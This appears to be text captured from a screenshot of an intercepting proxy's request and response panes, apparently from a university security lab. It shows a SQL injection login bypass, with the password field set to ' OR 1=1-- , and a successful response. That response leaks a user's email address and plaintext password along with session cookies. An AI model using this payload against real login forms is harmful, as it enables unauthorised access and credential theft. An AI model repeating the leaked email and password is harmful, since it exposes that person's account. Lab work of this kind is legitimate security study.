 1 × 2 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/login HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Content-Length: 45
4 Accept-Language: ru-RU,ru;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
8 Origin: http://ibks.spbstu.ru:8086
9 Referer: http://ibks.spbstu.ru:8086/away/281597ea-a798-410d-9e81-43bb6b4ce978/login
10 Accept-Encoding: gzip, deflate, br
11 Cookie: csrftoken=3Dg4FZ8zc7exa1B6OGcJkiDRw1wbWT42; sessionid=
m3gc2izgyel3igy8pcp589md4nhfu5iv
12 Connection: close
13
14 {
"username":"admin",
"password":"' OR 1=1-- "
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://ibks.spbstu.ru:8086
4 Content-Length: 141
5 Content-Type: application/json
6 Date: Wed, 06 May 2026 15:14:06 GMT
7 Server: Werkzeug/3.1.6 Python/3.12.13
8 Set-Cookie: user=admin; Path=/; SameSite=Lax
9 Vary: Origin
10 Connection: close
11
12 {
13 "message":
"Login successful: user=RealDictRow({'login': 'side_product@hotmail.com', 'password':
'fG5NLJlz**HXA#3X', 'role': 'user'})"
14 }
15